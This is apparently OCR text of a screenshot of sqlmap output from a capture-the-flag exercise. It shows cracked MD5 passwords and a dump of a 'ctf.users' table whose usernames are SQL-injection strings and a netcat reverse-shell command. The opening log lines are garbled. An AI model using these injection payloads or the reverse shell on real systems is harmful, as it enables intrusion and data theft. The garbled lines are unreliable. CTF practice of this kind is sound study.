 [submit11:06:45'] [] current status: menyo... /INFO] cracked password 'username' for user '
[] cracked password ''11:06:45 for hash ] ['d41d8cd98f00b204e9800998ecf8427e'
[mao11:06:45' for user '] [maoINFO''
[11:06:4511:06:45] [] [INFOINFO] current status: nalme... -] cracked password '123456' for user '123456'
[] current status: nando... \11:06:45] [INFO] cracked password 'asdasd' for user 'asdasd'
[] cracked password '11:06:45admin] [' for user 'INFOadmin"--+] current status: neist... |'
[11:06:45] [INFO] cracked password 'admin' for user 'admin"--+'
[' for user '11:06:45root] ['sword 'root. |
[11:06:46] [INFO] cracked password ''' for user '''
Database: ctf
Table: users
[26 entries]
+----+---------------------------------------------+-----------------------------------------+
| id | password | username |
+----+---------------------------------------------+-----------------------------------------+
| 1 | e10adc3949ba59abbe56e057f20f883e (123456) | 123456 |
| 2 | 50347a3f14aea923e9f8eac867fd3bb1 (1=1) | or |
| 3 | 76a2173be6393254e72ffa4d6df1030a (passwd) | admin |
| 4 | 523af537946b79c4f8369ed39ba78605 (ad) | admin “ |
| 5 | 96e79218965eb72c92a549dd5a330112 (111111) | 11111 |
| 6 | 202cb962ac59075b964b07152d234b70 (123) | admin' |
| 7 | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin"--+ |
| 8 | c4ca4238a0b923820dcc509a6f75849b (1) | admin' or 1=1# |
| 9 | 81dc9bdb52d04dc20036dbd8313ed055 (1234) | nc -nv 192.168.70.128 2226 -c /bin/bash |
| 10 | 1769ad536fb89d1b4a56109e62273451 | 12313 |
| 11 | a8f5f167f44f4964e6c998dee827110c (asdasd) | asdasd |
| 12 | 202cb962ac59075b964b07152d234b70 (123) | admin'# |
| 13 | 3fe8ebd7f5996651fa46c4aefe24b6af (mao) | mao |
| 14 | c4ca4238a0b923820dcc509a6f75849b (1) | 1 or 1=1 |
| 15 | 5ad68a90670c8faad8ec5dada04977cc | guardianspirit21 |
| 16 | ed42c96f4c2a2dc1d486ad81029b2d36 | 1215590028@qq.com |
| 17 | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin' or 1=1 |
| 18 | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin’ or 1=1 |
| 19 | 14c4b06b824ec593239362517f538b29 (username) | submit |
| 20 | 1cb251ec0d568de6a929b520c4aed8d1 (text) | 128 |
| 21 | 21232f297a57a5a743894a0e4a801fc3 (admin) | admin'--+ |
| 22 | 63a9f0ea7bb98050796b649e85481845 (root) | root |
| 23 | 3590cb8af0bbb9e78c343b52b93773c9 (') | ' |
| 24 | d41d8cd98f00b204e9800998ecf8427e (<empty>) | <blank> |
| 25 | c4ca4238a0b923820dcc509a6f75849b (1) | 1 |
| 26 | c8ecbdff2f7ba7f19f6a9bde2d54001c | ‘ |
+----+---------------------------------------------+-----------------------------------------+
[11:06:47] [INFO] table 'ctf.users' dumped to CSV file 'C:\Users\14980\AppData\Local\sqlmap\output\124.70.185.87\dump\ctf\users.csv'
[11:06:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[11:06:47] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\124.70.185.87'
[*] ending @ 11:06:47 /2022-04-16/
S 英
D:\Data\secquan\tools\Injection\sqlmap>